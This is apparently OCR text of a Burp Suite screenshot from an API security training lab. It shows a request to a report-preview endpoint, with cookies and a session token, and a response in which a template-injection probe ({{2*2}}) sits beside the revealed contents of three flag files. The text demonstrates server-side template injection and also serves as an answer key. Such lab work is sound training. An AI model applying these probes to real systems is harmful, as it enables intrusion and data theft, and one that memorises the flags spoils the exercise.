 Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Settings
JWT Editor JSON Web Tokens
9 × 10 × 11 × 12 × 13 × 14 × 15 × 18 × 17 × +
Send Cancel < > Target: https://bug-bounty-hub.ac25.apisecuniversity.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /report/76/preview/27 HTTP/2
2 Host: bug-bounty-hub.ac25.apisecuniversity.com
3 Cookie: signals-sdk-user-id=
1355db5c-d4db-4d9f-9d8a-97bb9e7442c3;
twk_uuid_67eb099ef8deed19122e2c82=
%7B%22uuid%22%3A%221.AGImXJs8yR5pFt9GbJrKhey5hpa4JDnMYV
i31oNa9lGwDEwSK8jjglp2mXlrSfWzIsiWSeBLRRTmjhcIM85QURCpN
BraE2R56KUF2gfuTAKnhPwn3gClkrU4cOYmH5pp%22%2C%22version
%22%3A3%2C%22domain%22%3A%22apisecuniversity.com%22%2C%
22ts%22%3A1746654580531%7D; session=
eyJ1c2VyIjogInJAci5yIn0=.aC8CYQ.vvG7ZciG7GXblTnR4xYw98T
rYSg
4 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h2>
40 <p>
Previewing template with report: <strong>
{{2*2}}
</strong>
</p>
41
42
43
44 <div class="preview-container">
45
46 ==> flags/flag1.txt <==
47 flag{st4ck_tr4c3s_r3v34l_s3cr3ts}
48 ==>
flags/flag2.txt <==
49 flag{t3mpl4t3_1nj3ct10n_ftw}
50 ==>
flags/flag3.txt <==
51 flag{ch41n1ng_vuln3r4b1l1t13s_f0r_th3_w
1n}
52
53 </div>
54
55 <div style="margin-top: 20px;">
56 <a href="/templates" class="btn">
Back to Templates
<div class="preview-container"> × 1 match
Inspector
Selection 31 (0x1f)
Selected text
<div class="preview-container">
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 22
Response headers 5